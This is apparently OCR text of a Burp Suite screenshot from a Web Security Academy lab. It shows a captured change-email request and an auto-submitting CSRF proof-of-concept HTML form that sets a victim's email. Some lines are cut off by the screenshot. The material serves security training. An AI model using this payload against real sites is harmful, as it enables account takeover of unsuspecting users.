 Request to: https://0a2f00b103fb1579c11b9ed200d00065.web-security-academy.net
Options
?
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host:
0a2f00b103fb1579c11b9ed200d00065.web-security-ac
3 Cookie: session=
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a2f00b103fb1579c11b9ed200d00065.web-security-academy.net/my-accou
6 <input type="hidden" name="email" value="a&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close